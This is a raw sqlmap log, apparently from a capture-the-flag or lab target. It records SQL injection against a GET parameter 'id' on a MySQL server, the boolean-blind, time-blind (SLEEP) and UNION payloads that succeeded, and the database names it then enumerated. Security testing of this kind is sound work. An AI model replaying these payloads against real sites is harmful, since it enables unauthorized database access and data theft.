 sqlmap
[00:03:49] [INFO] testing 'MySQL > 5.0.11 stacked queries (query SLEEP - comment)'
[00:03:49] [INFO] testing 'MySQL > 5.0.11 stacked queries (query SLEEP)'
[00:03:49] [INFO] testing 'MySQL < 5.0.12 stacked queries (heavy query - comment)'
[00:03:49] [INFO] testing 'MySQL < 5.0.12 stacked queries (heavy query)'
[00:03:50] [INFO] testing 'MySQL >= 5.0.12 AND time-based blind'
[00:04:00] [INFO] GET parameter 'id' appears to be 'MySQL >= 5.0.12 AND time-based blind' injectable
[00:04:00] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[00:04:00] [INFO] testing 'MySQL UNION query (NULL) - 1 to 20 columns'
[00:04:00] [INFO] automatically extending ranges for UNION query injection technique tests as there is at least one othe
r (potential) technique found
[00:04:05] [INFO] target URL appears to be UNION injectable with 2 columns
[00:04:06] [INFO] GET parameter 'id' is 'MySQL UNION query (NULL) - 1 to 20 columns' injectable
GET parameter 'id' is vulnerable. Do you want to keep testing the others (if any)? [y/N] n
sqlmap identified the following injection point(s) with a total of 90 HTTP(s) requests:
---
Parameter: id (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause (MySQL comment)
    Payload: id=3' AND 3441=3441#
    Type: AND/OR time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind
    Payload: id=3' AND SLEEP(5)-- jYyh
    Type: UNION query
    Title: MySQL UNION query (NULL) - 2 columns
    Payload: id=-8429' UNION ALL SELECT NULL,CONCAT(0x716a7a6b71,0x4c5661466854414a4f744e6f766e4d6850536e6a78654a6947706
873534d45436246767654575566,0x71766a6271)#
---
[00:04:09] [WARNING] changes made by tampering scripts are not included in shown payload content(s)
[00:04:09] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL >= 5.0.12
[00:04:09] [INFO] fetching database names
[00:04:09] [WARNING] the SQL query provided does not return any output
[00:04:09] [WARNING] in case of continuous data retrieval problems you are advised to try a switch '--no-cast' or switch
 '--hex'
[00:04:09] [INFO] fetching number of databases
[00:04:09] [WARNING] running in a single-thread mode. Please consider usage of option '--threads' for faster data retrie
val
[00:04:09] [INFO] retrieved: 2
[00:04:11] [INFO] retrieved: information_schema
[00:04:33] [INFO] retrieved: sae-chinalover
available databases [2]:
[*] `sae-chinalover`
[*] information_schema
[00:04:53] [INFO] fetched data logged to text files under